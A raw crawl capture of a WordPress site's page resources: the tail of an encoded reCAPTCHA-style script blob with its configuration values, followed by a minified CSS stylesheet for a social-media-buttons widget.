tYSPCn8OHP8OmwpXCl8Khw4nDnCPCisK+FjjDmgrCmirDrRNsNMKJwrXCvxbCnVECBSbCqRQ7w6PDucOJZXYcw5Fbwr83wqDDrcO1w7UJwpsKwqvClcKWDcKuAsKgJ8K1w6fCuMKTwqhnecO/XmFQw5zCqMKFcFx/HyVqaUw9wqTCi0hyMwYHbkfDnDLCjSjCjm1VworDni8Cw6bCoSHCgcOuw6oBMykaBMKqBR7Do8O2wqJrYEjChlstwobDqMKQVcO/FQzDlxMww7gWwpQKNsO/YcO2wrXCisOXwr1UHyxwK1rCnTjDiTbCt8K+w5gnbsO7wofDt2wqPWDDjV/Dh8Kaw4zDtzwDw7PCk8OUIcKDD0Q8w7HCt0Udw6RObMOGwojCgG/CqcK2wr9LH8OQw63DiBjDiwrDqcKHbQxXwodXG0FeWsK4wrIuByTDgsKRwrRnw4nChMKkHh1ewq1pwqvCpMKiLyYHRcKrJhVGwosRwr7DhnIkGMKSw5YXO2lACG5iO0ULw7IGYsOFEsONQi/Cg8O3d3TCmEPCosKEOMO9KWZVR8Osw6tOe8OLagvDtcOaOsKlw55ewqEoIXjDtsOEesK8T0bCmMKhw5cNw75UwpDCu8K+w74lV08VH8KMw6ESaMOuw5sEw5kIwrJAfsK/AWLDkcKDIcKMB8OPHBfDusOowpLClsOueHp4w5jDihElLSvCpW3Cvxojw7PCoAzCgVY+QiXCkURswp3DmcOFw63DrTV1w6fDscOfw7bCjA8pPMKFwqNDwrZsEcOlfA3CqcOMYsOgEGHDj8OWwogDw5I3Z8KZwoXCszAUw4zDh8OrJgvCkzoAwpR/w6PDu8KGw5Mmwq/[base64]/[base64]/wqPCqhNtwo46w6APwrpgwpnCp8Kww4jDt1TDvCbCnVh6S8O+QMOgwpFtw7zDjybDusOHaMKQwpoKUR02w6ApwrQDTsO+w4FxGActwr/CsEwcY8OufGXCpQRXwp46SCnDocKVc8OFw7zCu043w4vDr8K0TBbCh3gOw7o6MsK+QcKecSllIMKWw7TDv8KWEFNrbTonwpHCnW/Ckh/DpMOCeGgUEcKdN8OOwrx9NsOCw6vCsAbDrC/CsW3Cj1p7w4ZyQncvw6nClMKYNz7CusOQwrXCjH5pwr8ew6XDvBXCrcKuA8KywpbDvcKkwoPCmUHCg8K0wrRvGAnDisKKwpzDlStpw7lhHDfDlw9tbMOww6zDj2Bww6JSBWvDv8K/VUxkKVwqw5PDvsONZUXDhQlOwq9kw5nDjMOETcKgBcK2w4Rsw4lgNMKnwrTClcK5VSfDkWPCtAx1wq7Cm2IJS8Khb39SF2QTw5jCp8KEelpKckzCs8KNwqIOw7bDn8K/IsKLXsK7wpfChBxjaFHDixhJwpBuw6DCi8OzRzpiwpLCgkphw67CvMOgCcOJcMKLQh1sw7DDiGnCiFrCukx6csKcw5V8IwUUwpl0QCbCsw0WcsKiwqzCs0JUw4PCgTLCmsOGwrTDoy3DlsKBBcKhwqjClyzDisONwrLCkk3Cvj5YwqY/woEPIVrCs8OZw4nDosO1FMOyEijCn8KNRGcHw6QoHQbDtyLDgmQtOsK5YkrDoQHCpcKaw4/Dg8KCaGs9wqrDqsKhwoERw6YYw5/[base64]/[base64]/[base64]/Dr8OoAcOYwqcpP8KzL3TCuMOsw7bCp0PCtRR1w6DCucOQw54AZXY1K8KQKErCoT3ClAYHw4jDnsK0wovDpTvCpChlLUZ5SsKlwp0bMsO5w7N3wrxbGsKBwrHDrMKsw6c1w6rDgh8LK0jCoMOYw5oCSsKPwqTDssK1w57CoAQ/wrxudQEGSilQw7puw4pwwo9iZcKOO8Otwr/DgWgWesO6w6PCjsKkIUN0wp7Cm3LDiRbCr0DChcOMXhBOZsOIZMOmwptHw5LCiSvCksK9w5fDj8OiwpcPIFobfcKUQCvDj8K4CggAwqYowr/Dg8KEw6bCk8OCw4LCnC9GwrLDocK9wpIBwrTCmRUrwp/[base64]/DtEobwpR/DWJsOsO8w4tEBcKow53Cr3DCh13DtsK2w7DDlB5fw7LDgShXOcKGwrLDgnfCoSF/w6jCt1c3wq3CscKZZMORKMKDw6nCtXJBLjTDoHB/woBJcFvClBcRwqnCjsKlY3gDwqFEwrpawogaw64AA8OTW8KVwrJ6wq0VeGbDh00NI8OjworCjTBXw4YtwobDiMOGL8KOPcOTPGQmwpsWwo7CrsKoVMOJOC9fIcOWABXCu07Cs0PDpcK0YsO4w6g2MMO6w7rCg2Euwp/[base64]/[base64]/[base64]/[base64]/w7p/PUzDiVvDgMOOw4LDm01rXGHCgBBOI8KOwo5zbGVmeD5Wbj0UKTPCr1zCsMKAMG/DkDzDiTXCvSDDh0zCnhTCoWnCgMOqBMOGPHLDrMKZc3UAQ0dMcWDCuUEaFBVJNcKqw6/DjcO3OcOmUsOGH8KJWQpUI3ViwpfCgMOAYB9vw7DDuwPDvsOrw5zDrkbCn0MAw4lmwrUjMcKtwrPDsU0EwpPDtWXChcOfCMOpw7ciFsKETyB/TsKGw4p4w7HDpT3DmsODw7/Dg8KFwow7w63CggfCq8KrasKbw5rCsMKLwr/DqEbDv0QjfRLCkid2wrMzw4bCgj3DtsKdw6nDuicjasKPw4jDpcO1DsK9woUiw4nCscOnw4bDksOGwovDg8OOODkkXngjw6hpNMOGKMKKHyBDRG90woLChsKNwrFEw63DlB8Aw4YAwr/ClXDCuxdxw5LDnFXCjcO/BixEIBzDu8K4L8Oxw7UhK8KXwoTDoWrDi8K1D8KeGHvDl1QmwrvCt3zCiiQNMsKbwonDtnTCs8OiDMOfK2kYRMK2w4cnHA/Dng/Ch09CIsOoEsOiwq/DgCzCqcOBWB/DminCmxwdV8KPwpjCuCPCgRrCqG7Di3fDvkvCmTxqLxXCgcKXA8OUwqXCvsOCS2Q7wonDiMKBwoAhVgo9EMKLwpFCFMOlw7lKw4vCscK7OUULwp3CmhcOw4DDs11PwoEvwrtGS1nCusOVw7TCgcOTSTHCiHDCk8K1IcOcwq5mUW/DqF3DgW4BdcOZw5d6VsKlMAjCknLDkhpDw5pUMx/DpMK0wqpwwoPDqUHCkEVsNw9eO8OwVwwlw7QhE8Omw4x+wrcKWDMPw4UXw6LDrcKbMMOXw4DDpjHDrmsRXHjDtcOwdywDw5jCmwHCoMK3w4QnaznDq8OyEkfDrMOwQ3h8UcKrS8KhwrJ2eA/Ct8O8w5jDkxDCgsONPsKuWsKpXcOUXCkzOMKGwqvDt153woIRD2fDsgnDgT/Cp8OvUTsdw5/DksOFwrHCocO+w6E5wrYXwp0Aw713w7obwoLDm8ORw4p9wr5PRXDCrcKEwpQ0wpRnw51oP8KzFcKaw4DCusOUw7EkAg/DrsKgwpvComrDpsKAw6DCkcKVwp4iT8OWRMKEdcOffsO2wrY/TMOrexl4w7vDgBsRw5RKw6HDszfDlsOGUcOKRQrDusKQwofDuxVWw6s/MA0Nw7Q0ZMOuFMOgw5RiCyNiw5ljPgPCoX1lbsOfck4xcMKaw7XCrQNDecKtS8KnacOqNRzDn1bDnsKEwp3ChMK1wqnDusOxUMKkwpAQE8K/w5oGw6TCuXoew5dNw67DjXHDtQc+RMOvMMO8DAJPw5NZOsKoMcK6cQAuVUPDnSvClRfDgg7CoMOqTcOow47DvCN3wp0rWcKICVfCvsOOw4JtU2pzw7A/w71CYsOew5MRME3DvzQewqx0wq9qfkRqw77DocOvBGrCsSHDucK/U8OhBMKNCAh8LsO/[base64]/[base64]/Cu8OUw47CsRrDkWTDnFdbw6/CkwPCg8OawpLDmiPDlcK1wopZw6Fow6gAw6wHKCTCtBLDpHk/woLCvQt0PsOowpoWwoFhNsKlw6PCr8OILsKTwpvDuQjCtD3Cny/[base64]/XMOAHQfCl8Kcw6Bjwr/DlyDCpG/DhcO/wotLJk8vBwTChcOWwqvCiyfCiMKRSsKmMxMESsOVwpV9JMOZwpBbRMOLwpEcCMOPP8Kpw6pQCMOKW8K1wq7Dmngtw75bWTjDqBDCt8KDwozCkXAFOWvDjMOaw5t+w67CmMKJwq7DrVTCvA5tPmwKOsOqwqded8OHw7LCqMKIXcKhCsK9wowIwqnDtHLCrsKCZ3M/JgjDn8KuDsOewqnDsMKMZi7CkBzDs2Z8w7TClMOQw58Vw7nCsULDtzjDtFBHb1BECcOUdsO7RsO1w50SwqtDCgXDsHcaw4ZdK2vDjcONwoFYR8KJwpIbSBhQw5gMwoUvacOtPibDrE5vL8OJXVMPRMKhw6sJw5fDo8KBZj7Cgl/Dr03CvsO3OwrCucOxw7nDlGfCn8OnwrzCtUgLw7zCv8KlDwUzw6ECw7UgWSLDnVJKJsO+wrh6wrLCoxt0w5NIeMOBfcKKwrnClcKHwp/CuXUkwp1zwrrCqcOow4DCrj3DmcK3S8KJwpjCoHFEKU5hFgXCuMO2wrRVw48HwpxgY8OeOsKGwoTCuzvCvztSw4F/KjzDrMKowqofcGpWfsKuwpk4JMOfdB8+w7YQw4ciDSPCi8KVw6TCpMOnMCJVw7/DksOcwrPDoRTCjFzDoWzCpMOww6Jfw74Uw7fDvzDCqjwYwpcPSijCksKfIgLDosKFYh7DtcOgV8KBcTTDksKvwrvCpWw7IcOcw6vCvicZw5dcwrrDrDIhw5gcaztQUcO/[base64]/IXwqw6LDjl3DjsOaw5TDpcOiSMOTwpLCscK8wp3Coy1lwpp3UMOSwq5jwpVzw5/DrsOdNUXCglTClndNw4UHOcO3wrnDmsKmRcO/w5vCs8Kew5BNTSDDnsKZw4jDqsOtbAbCuntiw5XDkDE6wojDlXHCkAR8fksgbsKPBQRveGbDsGvCkMO7wqDDlMO1IVXCmHHCsE4kFQLCpMOqw5tjw4lBwrp/[base64]/[base64]/[base64]/Du8KMwqrDocOtw5XDocOLXsO8w6PCk8K2bcO/w7/DhcKAwprDs3oJP8OawqDDm8OJwoMMKjQLSMOxw4XDiDhXw65jw5TDtUVlwoXDrHvDnMKHw6rDicOnwrrCt8KZccOvIsKnUMOuw5N/wrJWw4Faw6/CicO2w6kyecKDHjbCkw/DjxPDjsKTw4HCrHDCv8K0c29xfxfCkD/Dl8O0CsKIWznCmcKSASIRdMKNKX7Ds8OqO8O1w4EbPE8lw7zDo8KNw6PDoEEawoHDtMORH8KnJsOAGjTCpV55XHnDpXfCqFjDkgs/[base64]/DncK1w6JrVsKJYxTDozrDocOjwoU8TcOPw65eAMOuw6zCnsKmw6HDmMKVwotIw4YKScORw5chwrrClR5kGcOPw4jCu2R4wrvCocOUBC9mw6tiwpjCncKxwpcdB8KBwrQ6worCv8OKTsK8OsOxw5wxOhbCg8OUwop7BTPDvmvDvjsDwp3CjxIywpPDg8OyNcKJKxwewp/DqsKuIVPCvcKdIGHDrWrDrTfDsyQmQcOzAMKRXsOQw6hmw7NOwpHDgMKRwozCsDTCksOcwpQ8w7/DvXXCgX9eMxoCG2DCkcKewpk7N8O7w5YTwp1QwrEaUcKhw6PCssO1dD5XBMOMw5B1w4HCjQBsYMOyAEfCr8OkKsKCI8OCw6xjw6VgecOZEMKXEsORw4HDpsKjw6vCisOsKxXCn8OpwocOw47DlVt7woR1wrnDjQ8Bwp/ChV5+wqXDq8ONahF7FsO1wrVGHnvDln3CjcKqwq47wpvCmFjDv8KSw5xVagcHwrwkw6nCi8KRfsKQwo/Cu8Kew7Fnw6jCpMOyw6pIKcKww6c4w5HDl14QVzpFw6LCiVQPw4jCocKBMcOhwrRMLsOUUsO+w488wrjDo8K/wp/DgwfCljXDoSbCgRfCi8O9Cm3DocKUwoYyZXbCmyjCi2DCkCzDt1hYwoHDvMKaeUUYwoJ9w43DpcOmw4gbJ8O9DMKlwoALw5xhXMKRwrzCo8Oww5UeWsOTUjzCgh3DtcKHVXbCmh9/[base64]/DnWXDnhNFKMOrclDCnCDCkMO5Q8OGwoTDoAslT8OhFsKdwoI/w4TCpzLDjAVmw4DDu8KGdcOcEsOywoh7w4BTbcKCGDJ/w6A4FQbDo8K1w7tmP8OYwrjDpm1yBMO6wqvDhMOtw4DDpms0WsK/L8KBwrcSEEgzw7MHwqfDlsKKwoEHEQ3CphvDgMKow6xwwpJ+wqzCrCpwC8KuPzt8wpjDiRDDmsKsw7ZiwrbDu8OcfUoCOcO8woXCpcKSecOwwqJuwp0DwoRhCcK2wrLDn8O/w7zCj8OlwoYuFcOnHGfCgXdHwr46w4FVBcKOMx96Ay/[base64]/[base64]/Cq3HDpMOHbsOgw4vCskVKw6k5OsKRKydRbcKkw7guwqjDlUcANcKDKh8Lw47Cq8KxwpXCq8KhwpfCvsOww6kDOsKHwqB/wpTCucKPImEOw7PDhcKYwr7CmMK8S8Ksw4o8Jk1AwphIwoFYMzFOw4Q1KcK1wok0UBPDvwlRcVjCpMOaw4DChMOiwphxNk/CoAPCmzzDlMKDAwTCtjvClMKrw7hVwq/DmsKqWcKawqs6PjF6wpDDtMKmegR+f8OaY8OqOk3CksOCwphkC8OlITANwqnCv8O8U8O4w7DCsmvCmmgmbD8jfnDDlMKswojCr1gFYcOlFMOPw6/DqcOhAMO4w644esOBwq4gwqJIwrPCpMKKC8KmwpzDuMKwAMKYw7DDpcOww7/Dlm7Dtm1Gw7VNJcKtwrDCssKpTsKHw6nDpMOQJzF6w4fDk8OLBcKPf8KEwr4vUsO/BsK2w7laN8K6XzJ3wrTCocOpLAlLI8KtwqrDujZ2fSvCh8KRN8OUTH0qeW/Dg8KLFDpcQk4/LsK9QQDCn8KmecOCKsOdwq3Dm8OiKmDDsRI3w7DCk8OkwpzCnsOyfSfDjwLDqcKVwpQwRCXCsMKtw7/Ck8KnX8ORw4smSVzCh24SKj/CnMKfTAzDpwXDlAABwpNLdgHDqkohw5LDqQcAwqrChMOlw7vCiRfDmMKUw4dewoLDk8O7w4I1w6FCwovDqgnCmcOaGnIbUsKMMw0HA8OLwp/CkMKFw77CiMKCw4jCl8KgUUXDssOFwo/[base64]/ChcOVwprChcKnMmHDkWHDnWPCtDlpwqzClAclbcKKw7RoTcKbEwcFByZQJMKgwo/[base64]/Ck3vDky1ywqkJw6TCmF5PbkgUwpDCtMKWDMOfFx/CgQnCjcKmwrTCr0MfSMK4S1fDjR/CrMOfwo1IfRzCqMKzfBw6IQvDvMOBwpo1wpLDhsO4w5nCuMOxwqDClxTCm11vHnhUw4DCgMO/EW7DocOBwqNYwrTDnsOtwp/ClcOTw5bCuMOQwqvCusKvL8OTcMKXwpHCgWAmw43Cuy8sXsO+F0cWMsOjw6YWwrkXw7rDhsOablxWwq9xY8O9wpMBw5jDsE/[base64]/wrVfw5gFMsKBXsOvasKZw5p7aAHDlsKnw6tUWcO/QDvCs8K2wqPCosORVgnCiD0Oc8K+w57Cl0DCp3XChD3Ct8K6NsOkwohFJsOffREUKcOCw6/DnMKuwqNFSVTDi8Oqw7PCnWDDohzDlQc9N8OhUMOHwoDCvsO7wqfDtinDlsKGRcK4F1rDu8KZwrhuQH7CgTPDp8KVfClIw5oXw4UHw4hSw4zCpMOuRsOFw4bDkMOKfT8ZwqA6w781ccOyPnR5wrIJwrPCocOGeVtADcKWw67DtMOXwqLDnTUNPcKZVsK/[base64]/[base64]/[base64]/Do0gGw5LCnXNLwrDCnBBbw5sxwoIswrMrwq/[base64]/DmAPDtWAscsKrRcOwIW3DuMKCwo/Dv8KreRDCvUosGcOtOcOTwpZWw7TCn8KYEMKlw7bDgw/Dp1zCn2NUDcKFVQxzw7fClAJREMO7wrvCil7DqCILwrRNwqwnBWXCt1PDu23DvRTDiXrDqSTDrsOewqodw7R0woHCgm9iwpJDw6vCkiHDuMKWwo/DmsKyeMOYwow+LQ93w6nCtMOyw5lqwo3CnMONQiLDpAPCsGrCjsOqNMOLw7Ywwq9pw6Byw5xaw7Mbw6fDmcKJc8O+wqPDo8K6ScKWYsO7L8KBOsO4w5HCgXUUw7htwoIgwoXCkX3DrUXClyTDhG/DvibCrzogU04Nw57CjQjDhMK3NR9BcgvDisO7SR3DjmbDv0/CpMOIw7nDsMKCc0fDkhZ5w7Eew6YSw7BGwrMURcOQNxpUImzDucKiwrZHwoUJM8OBw7dlwqfDoijCgcKXUMOcw5TCk8K6TsKXwpDCusKPVsKNNsOVw7PDuMOMw4Aew4kQw5jDi10fw4/CiyzDkMOywqd0w4fDm8O/Ty/Dv8O2Gy/Cmm3CocOWSwjCrMOgwojDuEIIw6tpw6Nmb8KbCkoIPC9EwqpmwpfCq1gDQ8KTS8OMQ8O1w7/CssO6BQjCtsOzd8K4RsKawr4IwrhewrLCtMKnw5xRwoDDgsK9wqUuwoHDpknCvAEfwrgwwpNzwrfDliZ8ecKJw5HDksOnXgYVX8OWwqkjw5/Ch2AbwrnDn8O2wrfCmsKvwrPDv8K2E8O4wo9Owp0+wr97wq7CqG0LwpHCgV/DjhPDpjtbNsO5wql9w7Y1I8O6w5zDgMKRWRbCogE0LArCqsODbcKKwrbDvEHCkkVPJsKnw7ldwq1cHBZkw6LDrMKIcsKCa8KxwpkrwqTDp3vDisKBJynDsjvCq8Onw4tZPTrDlVJCwqA/w4oxKGDDgcOow7N6Nl3CtsKaYx7Dt1MQwpzCoDLCqk7DokgLwqDDokrDhzVlJjI+\x22],null,[\x22conf\x22,null,\x226LeES4wUAAAAAJ0Gpr6gIlT-egUF4L4fSWIu5MAe\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://prostup24.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HiKSFJqYt8z5gm4WvGKiGo5aJ6SDm4ciYUzHmldlAlk\\u003d\x22,1,0,null,1,1769255377919,0,0,[121,120,76,46,165],null,[248,251,231,78],\x22RC-o7KevC13kL-fMg\x22,null,null,null,null,null,\x220dAFcWeA4RibXm3OASI1zgdeymFwt9ZDc7UmWZRnvGYbfITwl5OSwpWns4nZRulRssTB6LrpXa-i_uirb_xLFQIYqVjrpPJ7Xvhg\x22,1769338177810]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://prostup24.ru/wp-content/cache/wpfc-minified/8xw05kiq/h8qer.css
body_size: 476
content:
.so-widget-sow-social-media-buttons-wire-c6d4c00fe589 .social-media-button-container {
zoom: 1;
text-align: left; }
.so-widget-sow-social-media-buttons-wire-c6d4c00fe589 .social-media-button-container:before {
content: '';
display: block;
}
.so-widget-sow-social-media-buttons-wire-c6d4c00fe589 .social-media-button-container:after {
content: '';
display: table;
clear: both;
}
@media (max-width: 780px) {
.so-widget-sow-social-media-buttons-wire-c6d4c00fe589 .social-media-button-container {
text-align: left;
}
}
.so-widget-sow-social-media-buttons-wire-c6d4c00fe589 .sow-social-media-button-vk-0 {
background: transparent;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
color: #ffffff !important;
border: 2px solid #537599 !important;
color: #537599 !important;
}
.so-widget-sow-social-media-buttons-wire-c6d4c00fe589 .sow-social-media-button-vk-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-wire-c6d4c00fe589 .sow-social-media-button-vk-0.ow-button-hover:hover {
background: #537599;
color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-wire-c6d4c00fe589 .sow-social-media-button {
display: inline-block;
font-size: 1em;
line-height: 1em;
margin: 0.1em 0.1em 0.1em 0;
padding: 1em 0;
width: 3em;
text-align: center;
vertical-align: middle;
-webkit-border-radius: 0.25em;
-moz-border-radius: 0.25em;
border-radius: 0.25em;
}
.so-widget-sow-social-media-buttons-wire-c6d4c00fe589 .sow-social-media-button .sow-icon-fontawesome {
display: inline-block;
height: 1em;
}